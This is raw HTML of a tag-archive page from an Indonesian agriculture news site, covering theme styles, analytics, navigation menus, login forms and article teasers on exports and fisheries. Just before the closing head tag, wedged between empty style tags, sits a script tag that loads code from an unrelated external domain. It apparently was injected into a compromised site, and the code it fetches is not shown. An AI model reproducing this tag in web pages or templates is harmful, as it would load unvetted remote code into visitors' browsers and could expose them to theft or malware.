    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #383838;
    }

    
    .td-sub-footer-container {
        background-color: #009688;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #009688;
    }
    .td_module_15 .entry-title a {
        color: #009688;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-94102055-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pertanianku.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pertanianku.com/tag/program-pemerintah/",
                    "name": "Program pemerintah"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-program-pemerintah tag-4067 td-standard-pack global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pertaniankucom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pertanianku/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pertanianku" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfLgS5EysXsyEOh-pkPjI3w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pertanianku-container"><ul id="menu-pertanianku" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-6"><a href="http://www.pertanianku.com/">Beranda</a></li>
<li id="menu-item-13188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13188"><a href="https://www.pertanianku.com/category/berita-terbaru/">Berita Terbaru</a></li>
<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13172"><a href="https://www.pertanianku.com/category/pertanian/">Pertanian<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></li>
	<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13173"><a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a></li>
	<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13174"><a href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a></li>
	<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13175"><a href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a></li>
	<li id="menu-item-13176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13176"><a href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a></li>
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13177"><a href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13178"><a href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></li>
</ul>
</li>
<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13191"><a href="https://www.pertanianku.com/category/perikanan/">Perikanan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></li>
	<li id="menu-item-13192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13192"><a href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a></li>
	<li id="menu-item-13193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13193"><a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></li>
</ul>
</li>
<li id="menu-item-13201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13201"><a href="https://www.pertanianku.com/category/peternakan/">Peternakan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></li>
	<li id="menu-item-13202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13202"><a href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a></li>
	<li id="menu-item-13203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13203"><a href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a></li>
	<li id="menu-item-13204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13204"><a href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></li>
</ul>
</li>
<li id="menu-item-13187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13187"><a href="https://www.pertanianku.com/category/event/">Event<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/gelar-pangan-nusantara-2018/">Gelar Pangan Nusantara 2018</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/inagritech-2019/">INAGriTech 2019</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/international-farming-technology-expo-2018/">International Farming Technology Expo 2018</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/smartagri-2019/">Smartagri 2019</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/trubus-agro-expo/">Trubus Agro Expo</a></li>
</ul>
</li>
<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13180"><a href="https://www.pertanianku.com/category/featured/">Lainnya<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/flora/">Flora</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13181"><a href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a></li>
	<li id="menu-item-13190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13190"><a href="https://www.pertanianku.com/category/inovasi-dan-teknologi/">Inovasi dan Teknologi</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13182"><a href="https://www.pertanianku.com/category/featured/flora/">Flora</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13183"><a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a></li>
	<li id="menu-item-13184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13184"><a href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a></li>
	<li id="menu-item-13185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13185"><a href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></li>
	<li id="menu-item-24016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24016"><a href="https://www.pertanianku.com/category/majalah/">Majalah Catlovers<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.pertanianku.com/category/majalah/cat-lovers/">Cat Lovers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24015"><a href="https://www.pertanianku.com/category/pertanianku-tv/">TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pertanianku.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, December 1, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pertaniankucom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pertanianku/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pertanianku" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfLgS5EysXsyEOh-pkPjI3w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.pertanianku.com/">
			<img class="td-retina-data" data-retina="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" src="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.pertanianku.com/">
			<img class="td-retina-data" data-retina="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" src="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" alt=""/>
			<span class="td-visual-hidden">Pertanianku</span>
		</a>
	    </div>
    <div class="menu-pertanianku-container"><ul id="menu-pertanianku-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="http://www.pertanianku.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13188"><a href="https://www.pertanianku.com/category/berita-terbaru/">Berita Terbaru</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_ae9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_ae9" ><script>var block_tdi_1_ae9 = new tdBlock();
block_tdi_1_ae9.id = "tdi_1_ae9";
block_tdi_1_ae9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"230","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_ae9","tdc_css_class":"tdi_1_ae9","tdc_css_class_style":"tdi_1_ae9_rand_style"}';
block_tdi_1_ae9.td_column_number = "3";
block_tdi_1_ae9.block_type = "td_block_mega_menu";
block_tdi_1_ae9.post_count = "5";
block_tdi_1_ae9.found_posts = "1986";
block_tdi_1_ae9.header_color = "";
block_tdi_1_ae9.ajax_pagination_infinite_stop = "";
block_tdi_1_ae9.max_num_pages = "398";
tdBlocksArray.push(block_tdi_1_ae9);
</script><div id=tdi_1_ae9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" class="td-image-wrap" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="JAH Cultura" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan">JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jurus-kkp-menangani-sampah-di-laut/" rel="bookmark" class="td-image-wrap" title="Jurus KKP Menangani Sampah di Laut"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Jurus-KKP-Menangani-Sampah-di-Laut-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Jurus-KKP-Menangani-Sampah-di-Laut-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Jurus-KKP-Menangani-Sampah-di-Laut-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="sampah plastik" title="Jurus KKP Menangani Sampah di Laut" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jurus-kkp-menangani-sampah-di-laut/" rel="bookmark" title="Jurus KKP Menangani Sampah di Laut">Jurus KKP Menangani Sampah di Laut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" class="td-image-wrap" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png"  srcset="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor ikan hias" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" class="td-image-wrap" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor lintah" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/lika-liku-ekspor-avokad/" rel="bookmark" class="td-image-wrap" title="Lika Liku Ekspor Avokad"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/07/Peluang-Ekspor-Avokad-Ke-Jepang-Terbuka-Lebar-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/07/Peluang-Ekspor-Avokad-Ke-Jepang-Terbuka-Lebar-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/07/Peluang-Ekspor-Avokad-Ke-Jepang-Terbuka-Lebar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor avokad" title="Lika Liku Ekspor Avokad" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/lika-liku-ekspor-avokad/" rel="bookmark" title="Lika Liku Ekspor Avokad">Lika Liku Ekspor Avokad</a></h3>            </div>
        </div>
